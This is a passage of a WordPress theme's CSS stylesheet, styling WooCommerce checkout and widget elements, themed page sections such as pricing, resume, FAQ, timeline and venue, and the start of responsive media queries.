ul.wc_payment_methods li {
  margin-bottom: 10px;
  padding: 15px; }
  ul.wc_payment_methods li:last-child {
    margin-bottom: 0; }

ul.wc_payment_methods .about_paypal {
  float: right; }

ul.wc_payment_methods p:last-child {
  margin-bottom: 0; }

ul.wc_payment_methods .payment_box {
  padding: 14px 26px;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.5;
  margin: 7px 0; }

#add_payment_method #payment .payment_method_paypal img,
.woocommerce-cart #payment .payment_method_paypal img,
.woocommerce-checkout #payment .payment_method_paypal img {
  margin-left: 7px;
  max-height: 33px; }

.demo_store .woocommerce-store-notice__dismiss-link {
  -webkit-border-radius: 22px;
  border-radius: 22px;
  float: right;
  font-size: 13px;
  font-size: 0.875rem;
  font-weight: 700;
  letter-spacing: 0.071em;
  line-height: 1;
  margin-left: 14px;
  padding: 15px 28px;
  text-shadow: 0 1px 0 rgba(105, 47, 69, 0.5);
  text-decoration: none;
  text-transform: uppercase; }

/**
 * 7.3.19.12.8 - WooCommerce widgets
 */
/**
 * 7.3.19.12.8.1 - WooCommerce Price Filter
 */
.widget_price_filter .price_slider {
  margin-bottom: 1.5em; }

.widget_price_filter .price_slider_amount {
  text-align: right;
  line-height: 2.4em; }

.widget_price_filter .price_slider_amount .button {
  float: left; }

.widget_price_filter .ui-slider {
  position: relative;
  text-align: left; }

.widget_price_filter .ui-slider .ui-slider-handle {
  position: absolute;
  z-index: 2;
  width: 1em;
  height: 1em;
  cursor: ew-resize;
  outline: none;
  box-sizing: border-box;
  margin-top: -.25em;
  opacity: 1; }

.widget_price_filter .ui-slider .ui-slider-handle:last-child {
  margin-left: -1em; }

.widget_price_filter .ui-slider .ui-slider-handle:hover,
.widget_price_filter .ui-slider .ui-slider-handle.ui-state-active {
  box-shadow: 0 0 0 0.25em rgba(0, 0, 0, 0.1); }

.widget_price_filter .ui-slider .ui-slider-range {
  position: absolute;
  z-index: 1;
  display: block;
  border: 0; }

.widget_price_filter .ui-slider-horizontal {
  height: .5em; }

.widget_price_filter .ui-slider-horizontal .ui-slider-range {
  height: 100%; }

dl.variation {
  font-size: 14px;
  font-size: 0.875rem; }

dl.variation dd {
  margin: 0; }

dl.variation p {
  margin-bottom: 7px; }

.widget_layered_nav_filters a:before {
  content: "x";
  margin-right: 7px; }

.columns-1 ul.products li.product {
  width: 100%;
  margin-right: 0; }

.woocommerce-checkout-payment .place-order {
  padding: 1em; }

.site-header-cart .product_list_widget .mini_cart_item span.quantity {
  display: block; }

#site-header-cart-wrapper {
  text-align: left; }

.widget.woocommerce ul li > span,
.widget.woocommerce ul li del > span,
.widget.woocommerce ul li ins > span {
  font-size: 14px;
  font-size: 0.875rem; }

.woocommerce a.remove {
  background: #ca4646;
  display: block;
  font-size: 20px;
  height: 21px;
  width: 21px;
  text-align: center;
  line-height: 21px;
  border-radius: 100%;
  color: #fff;
  font-weight: 700;
  border: 0; }

.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce.widget_shopping_cart .cart_list li a.remove {
  position: absolute;
  top: 6px;
  left: 0; }

.site-header-cart .woocommerce .widget_shopping_cart .cart_list li a.remove,
.site-header-cart .woocommerce.widget_shopping_cart .cart_list li a.remove {
  position: relative;
  float: left; }

.site-header-cart .woocommerce .widget_shopping_cart .cart_list li span.quantity,
.site-header-cart .woocommerce.widget_shopping_cart .cart_list li span.quantity {
  margin-left: 28px; }

.woocommerce-loop-product__title,
.woocommerce-loop-category__title {
  margin: 0; }

/*--------------------------------------------------------------
## Stats
--------------------------------------------------------------*/
/**
 * 7.3.20 - Services
 */
/* Stats */
.stats-section .section-content-wrapper .entry-container {
  text-align: center; }
  .stats-section .section-content-wrapper .entry-container .more-button {
    display: block; }

.stats-section.modern-style .entry-content,
.stats-section.modern-style .entry-summary {
  word-break: break-all;
  font-size: 36px;
  font-size: 2.25rem;
  line-height: 1.2;
  margin-top: 7px;
  opacity: 0.1; }

.stats-section.modern-style .entry-title {
  font-weight: 400; }

.stats-section.classic-style.style1 .entry-title {
  line-height: 1.5; }

.stats-section.classic-style.style3 .entry-title {
  line-height: 1.31; }

.stats-section.modern-style .entry-title,
.stats-section.classic-style.style1 .entry-content,
.stats-section.classic-style.style1 .entry-summary,
.stats-section.classic-style.style2 .entry-content,
.stats-section.classic-style.style2 .entry-summary {
  font-size: 16px;
  font-size: 1rem; }

.stats-section.classic-style.style1 .entry-content,
.stats-section.classic-style.style1 .entry-summary {
  opacity: 0.6;
  text-transform: uppercase;
  font-weight: 600; }

.stats-section.classic-style.style2 .entry-content,
.stats-section.classic-style.style2 .entry-summary {
  opacity: 0.6;
  text-transform: lowercase;
  line-height: 1.56;
  margin-top: 7px; }

.stats-section.classic-style.style3 .entry-content,
.stats-section.classic-style.style3 .entry-summary {
  font-size: 18px;
  font-size: 1.125rem;
  font-weight: 700; }

.stats-section.classic-style.style3 .entry-number + .entry-content,
.stats-section.classic-style.style3 .entry-number + .entry-summary {
  margin-top: 2px; }

/*--------------------------------------------------------------
## Featured Video
--------------------------------------------------------------*/
/**
 * 7.3.21 - Featured Video
 */
body #featured-video-section.section {
  padding: 56px 0; }

.custom-video-button-play,
.promotion-section .custom-video-button-play {
  border-radius: 50%;
  line-height: 0;
  font-size: 24px;
  font-size: 1.5rem;
  text-align: center;
  height: 60px;
  padding: 18px;
  width: 60px;
  z-index: 9; }

.featured-video-section .hentry {
  margin-bottom: 0; }

.lightbox-enabled iframe {
  pointer-events: none; }

body .flashy-container .flashy-content {
  background: transparent; }

.featured-video-content-wrapper .entry-meta {
  font-size: 16px;
  font-size: 1rem; }

.featured-video-content-wrapper .entry-header .entry-meta {
  line-height: 1.25;
  margin-top: 7px;
  margin-bottom: 0; }

.single-item .featured-video-content-wrapper .hentry:first-child {
  margin: 0 auto;
  float: none; }

.mixed > span {
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.94;
  font-weight: 700;
  text-transform: uppercase;
  padding-left: 14px; }

.mixed:hover > span,
.mixed:focus > span {
  padding-left: 7px; }

.featured-video-section .video-thumbnail {
  text-align: center; }

.featured-video-section .section-heading-wrapper {
  padding-top: 0; }

.featured-video-section .custom-video-button {
  position: relative; }

.featured-video-section .custom-video-button:after {
  content: "";
  position: absolute;
  left: 50%;
  top: 50%;
  right: 0;
  bottom: 0;
  display: block;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  animation: pulse-border 1500ms ease-out infinite;
  z-index: -1; }

@keyframes pulse-border {
  0% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1; }
  100% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    opacity: 0; } }
/*--------------------------------------------------------------
## Why Choose Us
--------------------------------------------------------------*/
/**
 * 7.3.22 - Why Choose Us
 */
.why-choose-us-section.modern-style .hentry,
.why-choose-us-section .post-thumbnail {
  margin-bottom: 0; }

.why-choose-us-section .entry-container {
  padding: 28px; }

.why-choose-us-section .entry-content,
.why-choose-us-section .entry-summary,
.why-choose-us-section .hentry .more-button {
  margin-top: 14px; }

.why-choose-us-section.classic-style .entry-container {
  border: 1px solid; }

.why-choose-us-section.modern-style .wrapper {
  max-width: 100%; }

.why-choose-us-section.modern-style .section-content-wrapper {
  padding: 0; }

.why-choose-us-section.modern-style .owl-item:not(.center) .hentry:before {
  background-color: rgba(0, 0, 0, 0.6);
  bottom: 0;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
  z-index: 1; }

.why-choose-us-section.modern-style .owl-item {
  padding: 0 5px; }

.why-choose-us-section.modern-style .owl-item .entry-container {
  display: none; }

.why-choose-us-section.modern-style .owl-dots {
  text-align: center; }

.why-choose-us-section.modern-style .owl-dots .owl-dot {
  display: inline-block;
  background-color: transparent;
  background-image: none;
  height: 30px;
  width: 30px;
  margin: 2px;
  line-height: 0;
  border-radius: 0;
  padding: 0; }

.why-choose-us-section.modern-style .owl-dots .owl-dot.active {
  border: 3px solid; }

.why-choose-us-section.modern-style .owl-dots .owl-dot > span {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  display: inline-block;
  cursor: pointer;
  height: 6px;
  overflow: hidden;
  width: 6px; }

.why-choose-us-section.modern-style .owl-dots .owl-dot.active > span {
  transform: scale(1.3);
  -o-transform: scale(1.3);
  -moz-transform: scale(1.3);
  -webkit-transform: scale(1.3); }

.why-choose-us-section.modern-style .owl-dots {
  margin: 14px 0 35px 0; }

.why-choose-us-section.modern-style .owl-nav .owl-prev,
.why-choose-us-section.modern-style .owl-nav .owl-next {
  top: 50%;
  transform: translateY(-50%);
  position: absolute;
  text-align: center; }

.why-choose-us-section.modern-style .owl-nav .owl-prev,
.why-choose-us-section.modern-style .owl-nav .owl-next {
  border: 1px solid;
  border-radius: 0;
  padding: 7px 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.why-choose-us-section.modern-style .owl-nav .owl-prev:hover,
.why-choose-us-section.modern-style .owl-nav .owl-prev:focus,
.why-choose-us-section.modern-style .owl-nav .owl-next:hover,
.why-choose-us-section.modern-style .owl-nav .owl-next:focus {
  border: 0; }

.why-choose-us-section.modern-style .owl-nav .owl-prev {
  left: -60px; }

.why-choose-us-section.modern-style .owl-nav .owl-next {
  right: -60px; }

.why-choose-us-section.modern-style .section-content-wrapper:hover .owl-prev,
.why-choose-us-section.modern-style .section-content-wrapper:focus .owl-prev {
  left: 42px; }

.why-choose-us-section.modern-style .section-content-wrapper:hover .owl-next,
.why-choose-us-section.modern-style .section-content-wrapper:focus .owl-next {
  right: 42px; }

.why-choose-us-section.modern-style .owl-item.center .hentry-inner {
  overflow: hidden; }

/*--------------------------------------------------------------
## Skills
--------------------------------------------------------------*/
/**
 * 7.3.23 - Skills
 */
.skill-section .section-content-wrapper {
  max-width: 1170px;
  margin-left: auto;
  margin-right: auto; }

.skill-section .layout-two.section-content-wrapper {
  max-width: 1730px; }

.skillbar-bar {
  height: 10px;
  width: 0px; }

.skillbar-item {
  display: block; }

.skillbar-content {
  clear: both;
  display: block;
  position: relative;
  width: 100%;
  height: 10px; }

.about-me-title {
  font-weight: 600;
  margin: 0 0 20px;
  text-transform: uppercase; }

.skill-bar-percent {
  font-weight: 700;
  margin-bottom: 0; }

.skill-section .entry-title {
  float: left;
  margin-bottom: 14px; }

.skill-bar-percent {
  float: right; }

.skill-section .view-all-button {
  margin-bottom: 0;
  text-align: left; }

.skill-section .view-all-button .more-link {
  text-align: center; }

/*--------------------------------------------------------------
## Pricing
--------------------------------------------------------------*/
/**
 * 7.3.24 - Pricing
 */
.pricing-section .hentry-inner {
  border: 1px solid; }

.pricing-section .hentry-inner:hover,
.pricing-section .hentry-inner:focus,
.contact-section .hentry-inner:hover,
.contact-section .hentry-inner:focus {
  -webkit-box-shadow: -1px 1px 15px 0px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: -1px 1px 15px 0px rgba(0, 0, 0, 0.1);
  box-shadow: -1px 1px 15px 0px rgba(0, 0, 0, 0.1); }

.pricing-section .post-thumbnail a {
  border-radius: 50%;
  display: block;
  height: 125px;
  width: 125px;
  overflow: hidden;
  margin: 0 auto; }

.pricing-section .package-price {
  line-height: 1.5; }

.pricing-section .entry-header,
.pricing-section .package-price {
  text-align: center; }

.pricing-section .entry-header {
  border-bottom: 1px solid; }

.pricing-section .entry-title a {
  display: block;
  padding: 28px; }

.pricing-section .content-wrapper {
  padding: 28px 63px; }

.pricing-section .highlight .entry-title a:hover,
.pricing-section .highlight .entry-title a:focus {
  opacity: 0.8; }

.pricing-section .duration:before {
  content: "/";
  padding-right: 4px; }

.pricing-section .entry-content > ul,
.pricing-section .entry-summary > ul {
  list-style: none; }

.pricing-section .entry-content > p,
.pricing-section .entry-summary > p,
.pricing-section .entry-content > ul > li,
.pricing-section .entry-summary > ul > li {
  border-bottom: 1px solid;
  margin-bottom: 14px;
  padding-bottom: 14px; }

.pricing-section .entry-content > p:last-child,
.pricing-section .entry-summary > p:last-child,
.pricing-section .entry-content > ul > li:last-child,
.pricing-section .entry-summary > ul > li:last-child {
  border-bottom: 0;
  margin-bottom: 0;
  padding-bottom: 0; }

.pricing-section .more-button {
  text-align: center; }

/*--------------------------------------------------------------
## Resume
--------------------------------------------------------------*/
/**
 * 7.3.25 - Resume
 */
.resume-section .experience .hentry-inner {
  border: 1px solid;
  overflow: hidden;
  text-align: center; }

.resume-section .education,
.timeline-section .content-wrapper {
  position: relative; }

.resume-section .education:before {
  left: 0; }

.resume-section .education:before,
.timeline-section .content-wrapper:before {
  bottom: 35px;
  content: '';
  position: absolute;
  top: 7px;
  height: calc(100% - 49px);
  width: 2px; }

.resume-section .education .hentry {
  clear: both;
  margin-left: 30px;
  display: table;
  position: relative;
  width: calc(100% - 30px); }

.resume-section .education .hentry:before {
  left: -35px;
  height: 12px;
  width: 12px; }

.resume-section .education .hentry:hover::before,
.resume-section .education .hentry:focus::before {
  -webkit-transform: scale(1.4);
  -ms-transform: scale(1.4);
  transform: scale(1.4); }

.resume-section .education .hentry:before,
.timeline-section .hentry:before {
  border-radius: 50%;
  content: "";
  position: absolute;
  top: 7px;
  z-index: 2; }

.resume-section .education .entry-meta {
  font-weight: 700; }

.resume-section .education .entry-meta a {
  opacity: 1; }

.resume-section .education .date-institute {
  margin-bottom: 21px; }

.resume-section .education .no-institute .date-institute {
  margin-bottom: 0; }

.resume-section .education .institute {
  margin-top: 7px; }

.resume-section .experience .subtitle,
.resume-section .education .institute {
  line-height: 1.56; }

.resume-section .education .entry-summary,
.resume-section .education .entry-content,
.resume-section .education .more-button,
.timeline-section .entry-summary,
.timeline-section .entry-content,
.timeline-section .more-button {
  margin-top: 14px; }

.resume-section .experience .entry-summary,
.resume-section .experience .entry-content {
  margin-top: 14px; }

.resume-section .experience .subtitle {
  margin-bottom: 7px; }

.resume-section.layout-one .section-content-wrapper > div {
  margin: 0 auto;
  float: none; }

.resume-section .experience .post-thumbnail img {
  max-width: 80px; }

.resume-section .experience .hentry .post-thumbnail img,
.resume-section .experience .hentry .post-thumbnail:after {
  -webkit-transition: all 0.8s ease-in-out;
  -moz-transition: all 0.8s ease-in-out;
  -o-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out; }

.resume-section .experience .hentry:hover .post-thumbnail img {
  transform: rotate(360deg); }

.resume-section .experience .hentry .post-thumbnail:after {
  border: 1px solid;
  border-radius: 50%;
  content: "";
  display: block;
  height: 80px;
  padding: 39px;
  position: absolute;
  width: 80px;
  left: 50%;
  top: 0;
  transform: translateX(-50%);
  z-index: -1; }

.resume-section .experience .hentry:hover .post-thumbnail:after {
  -webkit-transform: translateX(-50%) scale(1.2);
  -ms-transform: translateX(-50%) scale(1.2);
  transform: translateX(-50%) scale(1.2); }

/*--------------------------------------------------------------
## Faq
--------------------------------------------------------------*/
/**
 * 7.3.26 - Faq
 */
.faq-section .entry-header {
  border-radius: 6px;
  padding: 14px 28px;
  cursor: pointer; }

.faq-section .entry-title {
  font-weight: 700;
  padding-right: 28px;
  position: relative; }

.faq-section .entry-title:after {
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%); }

.faq-section .entry-content,
.faq-section .entry-summary {
  display: none;
  margin: 0;
  padding: 28px 28px 0 28px; }

.faq-section .view-more {
  margin-top: 21px;
  padding: 0; }

.faq-section .more-button {
  margin-top: 14px; }

.faq-section.section .section-content-wrapper {
  padding-bottom: 35px;
  padding-top: 35px; }

/*--------------------------------------------------------------
## Collection
--------------------------------------------------------------*/
/**
 * 7.3.27 - Collection
 */
.collection-wrapper .hentry-inner {
  position: relative;
  min-height: 440px;
  overflow: hidden; }

.collection-wrapper .post-thumbnail {
  background-position: center top;
  background-repeat: no-repeat;
  background-attachment: scroll;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  -ms-background-size: cover;
  background-size: cover;
  margin: 0;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  -webkit-transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1); }

.collection-wrapper .entry-container {
  top: 0;
  display: block;
  left: 0;
  padding: 35px;
  position: absolute;
  width: 100%;
  height: 100%;
  margin: 0;
  z-index: 2; }

.collection-wrapper .hentry-inner:hover .entry-container,
.collection-wrapper .hentry-inner:focus .entry-container {
  background-color: rgba(0, 0, 0, 0.2); }

.collection-wrapper .entry-title + .entry-meta {
  margin-top: 7px; }

.collection-wrapper .entry-header .entry-meta .cat-links {
  padding-left: 0;
  padding-right: 0; }

.collection-wrapper .entry-header .entry-meta .cat-links:before {
  opacity: 0;
  width: auto; }

.collection-wrapper .hentry-inner:hover .entry-header .entry-meta .cat-links:before,
.collection-wrapper .hentry-inner:focus .entry-header .entry-meta .cat-links:before {
  opacity: 1;
  width: 29px; }

.collection-wrapper .hentry-inner:hover .entry-header .entry-meta .cat-links,
.collection-wrapper .hentry-inner:focus .entry-header .entry-meta .cat-links {
  padding-left: 38px; }

/*--------------------------------------------------------------
## Album
--------------------------------------------------------------*/
/**
 * 7.3.28 - Album
 */
.album-section .more-link {
  font-weight: 400;
  text-transform: capitalize;
  margin-top: 7px; }

.album-section .social-navigation {
  margin: 28px 0 0 0; }

/*--------------------------------------------------------------
## Album
--------------------------------------------------------------*/
/**
 * 7.3.29 - Countdown
 */
.countdown-section .section-content-wrapper,
.countdown-section .section-content-wrapper .hentry {
  overflow: hidden; }

.countdown-section .section-content-wrapper .entry-content,
.countdown-section .section-content-wrapper .entry-summary {
  margin-top: 0; }

.countdown-section #clock {
  text-align: center;
  width: 100%; }

.countdown #clock span {
  display: block;
  text-align: center; }

.countdown-section #clock > span {
  float: left;
  display: inline-block;
  padding-left: 10px;
  padding-right: 10px;
  width: 50%; }

.countdown-section #clock > span:nth-child(1n+4) {
  clear: both;
  float: none; }

.countdown-section #clock .count-wrap {
  display: block;
  padding: 14px 35px; }

.countdown-section #clock .countdown-number {
  font-size: 32px;
  font-size: 2rem;
  line-height: 1.3; }

.countdown-section #clock .countdown-label {
  display: block;
  padding-top: 14px;
  text-transform: capitalize;
  font-style: italic; }

/*--------------------------------------------------------------
## Timeline
--------------------------------------------------------------*/
/**
 * 7.3.30 - Timeline
 */
.timeline-section .hentry:before {
  content: "\f004";
  padding: 15px;
  top: 0;
  -webkit-transition: all 0.8s ease-in-out;
  -moz-transition: all 0.8s ease-in-out;
  -o-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out; }

.timeline-section .content-wrapper:before,
.timeline-section .hentry:before {
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%); }

.timeline-section .hentry:hover::before,
.timeline-section .hentry:focus::before {
  -webkit-transform: translateX(-50%) scale(1.15) rotate(360deg);
  -ms-transform: translateX(-50%) scale(1.15) rotate(360deg);
  transform: translateX(-50%) scale(1.15) rotate(360deg); }

.timeline-section .hentry:after {
  border: 1px solid;
  border-radius: 50%;
  content: "";
  display: block;
  height: 70px;
  padding: 34px;
  position: absolute;
  width: 70px;
  left: 50%;
  top: -11px;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  z-index: 1; }

.timeline-section .hentry:nth-child(2n) .post-thumbnail {
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2; }

.timeline-section .hentry:nth-child(2n) .entry-container {
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
  text-align: right; }

.timeline-section .post-thumbnail,
.timeline-section .hentry:nth-child(2n) .entry-container {
  padding-left: 30px;
  padding-right: 54px; }

.timeline-section .entry-container,
.timeline-section .hentry:nth-child(2n) .post-thumbnail {
  padding-left: 54px;
  padding-right: 30px; }

.timeline-section .entry-title {
  line-height: 1.5; }

.timeline-footer-text {
  text-align: center; }

.timeline-section .entry-title + .entry-meta {
  margin-top: 7px; }

.timeline-section .entry-meta a {
  opacity: 1; }

.timeline-section .section-content-wrapper {
  padding: 0; }

.timeline-section .hentry-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.timeline-section .post-thumbnail,
.timeline-section .entry-container {
  width: 50%; }

.timeline-section .post-thumbnail {
  margin-bottom: 0; }

.story-image {
  margin: 0 30px 35px 30px;
  text-align: center; }

.story-image img {
  max-width: 300px;
  margin: 0 auto; }

/*--------------------------------------------------------------
## Venue
--------------------------------------------------------------*/
/**
 * 7.4.0 - Timeline
 */
.theme-scheme-personal .venue-section .wrapper,
.theme-scheme-wedding .venue-section .wrapper {
  padding-top: 35px; }

.venue-section .entry-container {
  margin: 0 auto; }

.venue-section .content-wrap {
  border: 15px solid;
  padding: 35px; }

.venue-section .post-thumbnail-background {
  margin-bottom: 0; }

.venue-section .entry-date {
  font-weight: 600;
  line-height: 1.75;
  margin-top: 14px;
  text-transform: uppercase; }

.venue-section .entry-image {
  margin-bottom: 7px; }

/*--------------------------------------------------------------
## Reservation
--------------------------------------------------------------*/
/**
 * 7.4.1 - Reservation
 */
.reservation-section.section {
  padding: 42px 30px; }

#reservation-section {
  padding-left: 30px;
  padding-right: 30px; }

.reservation-section .wrapper {
  max-width: 680px;
  margin: 0 auto;
  padding: 35px;
  border-radius: 15px;
  box-shadow: 0 2px 150px 0 rgba(0, 0, 0, 0.05); }

.reservation-section .section-heading-wrapper {
  padding-top: 0;
  padding-right: 0;
  padding-left: 0; }

.reservation-section .section-content-wrapper {
  padding: 0; }

.reservation-section .hentry {
  margin-bottom: 0; }

/*--------------------------------------------------------------
## Reservation
--------------------------------------------------------------*/
/**
 * 7.4.2 - Top Destination
 */
.top-destinations .hentry-inner {
  position: relative;
  min-height: 440px;
  overflow: hidden; }

.top-destinations .post-thumbnail {
  background-position: center center;
  background-repeat: no-repeat;
  background-attachment: scroll;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  -ms-background-size: cover;
  background-size: cover;
  margin: 0;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  -webkit-transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1); }

.top-destinations .entry-header {
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(15%, transparent), to(#000));
  background-image: -webkit-linear-gradient(top, transparent 15%, #000 100%);
  background-image: -o-linear-gradient(top, transparent 15%, #000 100%);
  background-image: linear-gradient(-180deg, transparent 15%, #000 100%);
  bottom: 0;
  display: block;
  padding: 21px;
  position: absolute;
  width: 100%;
  z-index: 2;
  text-align: center; }

.top-destinations .highlight-text {
  font-weight: 500;
  display: inline-block;
  padding: 7px 21px;
  position: absolute;
  top: 20px;
  right: 20px;
  z-index: 1; }

/*--------------------------------------------------------------
## Header Top
--------------------------------------------------------------*/
/**
 * 7.4.3 - Top Destination
 */
.header-top-bar {
  padding-bottom: 14px;
  padding-top: 14px;
  position: relative;
  z-index: 9999; }

.absolute-header:not(.header-top-with-bg) .header-top-bar {
  background-color: rgba(0, 0, 0, 0.2); }

.header-top-left {
  padding-bottom: 14px;
  padding-top: 14px;
  text-align: center; }

.header-top-bar .wrapper > div {
  width: 100%; }

.top-navigation a {
  text-transform: capitalize; }

.top-navigation a {
  font-weight: 600; }

#top-search-wrapper {
  display: none; }

/*--------------------------------------------------------------
## Guests
--------------------------------------------------------------*/
/**
 * 7.4.2 - Reservation
 */
.guests-section .post-thumbnail {
  margin-bottom: 35px; }

.guests-section .subtitle {
  border-radius: 5px;
  bottom: -17px;
  display: inline;
  left: 50%;
  line-height: 1.62;
  padding: 7px 14px;
  transform: translateX(-50%);
  position: absolute; }

.guests-section .subtitle,
.guests-section .location .more-button {
  font-weight: 700;
  text-transform: uppercase; }

.guests-section .location .more-button:hover::after {
  padding-left: 14px; }

/**
 * 8.0 - Media Queries
 */
/**
 * Does the same thing as <meta name="viewport" content="width=device-width">,
 * but in the future W3C standard way. -ms- prefix is required for IE10+ to
 * render responsive styling in Windows 8 "snapped" views; IE10+ does not honor
 * the meta tag. See https://core.trac.wordpress.org/ticket/25888.
 */
@-ms-viewport {
  width: device-width; }
@viewport {
  width: device-width; }
/*--------------------------------------------------------------
## mobile-horizontal
--------------------------------------------------------------*/
/**
 * 8.1 - >= 480px
 */
@media screen and (min-width: 30em) {
  /* Woocommerce styles */
  ul.products.columns-2,
  ul.products.columns-4,
  ul.products.columns-6 {
    margin: 0 -15px; }

  ul.products.columns-2 li.product,
  ul.products.columns-4 li.product {
    padding: 0 15px; }

  ul.products.columns-2 li.product:nth-child(2n+1),
  ul.products.columns-4 li.product:nth-child(2n+1) {
    clear: both; }

  ul.products.columns-2 .onsale,
  ul.products.columns-3 .onsale,
  ul.products.columns-4 .onsale {
    left: auto; }

  /* Woocommerce styles end here */
  .wp-custom-logo .custom-logo-link {
    margin-right: 15px;
    margin-bottom: 0; }

  .site-header-menu .menu-label {
    display: inline-block; }

  .has-header-image.home .custom-header,
  .has-header-video.home .custom-header {
    max-height: 100%;
    overflow: hidden; } }
/*--------------------------------------------------------------
## mobile-horizontal
--------------------------------------------------------------*/
/**
 * 8.2 - >= 568px / 35.500em
 */
@media only screen and (min-width: 35.5em) {
  /* Woocommerce styles */
  ul.products.columns-3 {
    margin: 0 -15px; }

  ul.products.columns-3 li.product {
    padding: 0 15px; }

  .wp-custom-logo .custom-logo-link,
  .wp-custom-logo .site-identity {
    display: inline-block; }

  ul.products.columns-3 li.product {
    width: 33.33%; }

  ul.products.columns-2 li.product,
  ul.products.columns-4 li.product {
    width: 50%; }

  ul.products li.product {
    float: left; }

  .hero-section.text-align-right,
  .promotion-section.text-align-right {
    text-align: right; }

  .ul.products.columns-3 li.product:nth-child(3n+1) {
    clear: both; }

  .site-header-cart .widget_shopping_cart {
    top: 71px; }

  table.cart td.actions {
    text-align: right; }

  table.cart td.actions .coupon {
    display: inline-block;
    float: left; }

  table.cart td.actions input,
  table.cart td.actions .button,
  .woocommerce .wc-proceed-to-checkout a.button {
    display: inline-block;
    width: auto; }

  .single-product div.product div.images {
    margin-bottom: 0; }

  .single-product div.product .woocommerce-product-gallery,
  .single-product div.product .entry-summary {
    float: left;
    text-align: left;
    width: 50%; }

  .single-product div.product .entry-summary {
    margin: 0;
    padding-left: 40px; }

  .comment-respond {
    padding: 35px 42px; }

  .cart-collaterals .cart_totals {
    display: block;
    clear: both;
    float: right;
    width: 60%;
    max-width: 600px; }

  /* Woocommerce styles end here */
  .events-section .section-content-wrapper .entry-title {
    margin-bottom: 0; }

  .hero-content-wrapper .post-thumbnail-background,
  .testimonial-content-section.style3 .post-thumbnail,
  .venue-section .post-thumbnail-background {
    bottom: 0;
    position: absolute;
    top: 0; }

  .testimonial-content-section.style3 .hentry-inner .post-thumbnail,
  .testimonial-content-section.style3 .hentry-inner .entry-container,
  .venue-section .post-thumbnail-background,
  .venue-section .entry-container {
    width: 50%; }

  .testimonial-content-section.style3 .entry-container {
    padding: 105px 30px 35px 30px; }

  #hero-section.style1 {
    padding-top: 0; }

  #hero-section.style3 {
    padding: 0; }

  .hero-section.style1 .hentry-inner,
  .hero-section.style2 .hentry-inner,
  .hero-section.custom-video .hentry-inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }

  .hero-section.style2 .hentry-inner,
  .hero-section.custom-video .hentry-inner {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }

  .hero-section.style1.content-position-left .hero-content-wrapper .post-thumbnail,
  .hero-section.style1.content-position-right .hero-content-wrapper .entry-container,
  .hero-section.style2.content-position-left .hero-content-wrapper .post-thumbnail,
  .hero-section.style2.content-position-right .hero-content-wrapper .entry-container,
  .hero-section.custom-video.content-position-left .hero-content-wrapper .video-thumbnail,
  .hero-section.custom-video.content-position-right .hero-content-wrapper .entry-container {
    order: 2; }

  .hero-section.style1.content-position-left .hero-content-wrapper .entry-container,
  .hero-section.style1.content-position-right .hero-content-wrapper .post-thumbnail,
  .hero-section.style2.content-position-left .hero-content-wrapper .entry-container,
  .hero-section.style2.content-position-right .hero-content-wrapper .post-thumbnail,
  .hero-section.custom-video.content-position-left .hero-content-wrapper .entry-container,
  .hero-section.custom-video.content-position-right .hero-content-wrapper .video-thumbnail {
    order: 1; }

  .hero-section.style3 .hentry-inner,
  .testimonial-content-section.style3 .hentry-inner,
  .venue-section .hentry-inner {
    display: table;
    table-layout: fixed;
    width: 100%; }

  .testimonial-content-section.style3 .hentry-inner,
  .venue-section .hentry-inner {
    position: relative; }

  .hero-section.style3 .post-thumbnail-background,
  .hero-section.style3 .entry-container,
  .testimonial-content-section.style3 .post-thumbnail,
  .testimonial-content-section.style3 .entry-container,
  .venue-section .post-thumbnail-background,
  .venue-section .has-post-thumbnail .entry-container {
    display: table-cell;
    vertical-align: middle; }

  .hero-section.style3.content-position-left .entry-container,
  .testimonial-content-section.style3 .post-thumbnail,
  .venue-section.content-position-left .has-post-thumbnail .entry-container {
    float: left; }

  .hero-section.style3.content-position-right .entry-container,
  .testimonial-content-section.style3 .entry-container,
  .venue-section.content-position-right .has-post-thumbnail .entry-container {
    float: right; }

  .hero-section.style3.content-position-right .post-thumbnail-background,
  .testimonial-content-section.style3 .post-thumbnail,
  .venue-section.content-position-right .post-thumbnail-background {
    left: 0; }

  .hero-section.style3.content-position-left .post-thumbnail-background,
  .venue-section.content-position-left .post-thumbnail-background {
    right: 0; }

  .hero-section:not(.custom-video) .entry-container {
    padding-bottom: 42px;
